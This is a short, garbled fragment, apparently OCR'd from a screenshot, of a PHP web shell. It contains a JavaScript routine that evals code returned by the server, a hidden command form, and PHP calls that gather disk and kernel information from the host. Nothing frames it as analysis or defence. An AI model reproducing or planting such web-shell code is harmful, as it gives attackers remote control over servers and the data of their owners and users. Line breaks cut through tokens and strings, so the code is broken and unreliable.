
0) {

				var reg = ne
w RegExp(\"(\d+)([\S\s]*)\", '
m
');

				var arr=reg.
exec(req.responseText);

				eval(arr[2].
substr(0, arr[1]));

			} else alert('
Reques
t error!
');

	}

</script>

<head><body><div style='
position:absolute;wi
dth:
100
%;top:
0
;left:
0
;
'><form method=post na
me=mf style='
display:none;
'><input type=hidd
en name=a><input type=hidden name=c><input t
ype=hidden name=w1><input type=hidden name=w
2><input type=hidden name=w3><input type=hid
den name=chs></form>");

$freeSpace = @diskfreespace($GLOBALS['
cw
d
']);

$totalSpace = @disk_total_space($GLOBALS['
cw
d
']);

$totalSpace = $totalSpace?$totalSpace:1;

$release = @php_uname('
r
');

$kernel = @php_uname('
s
');
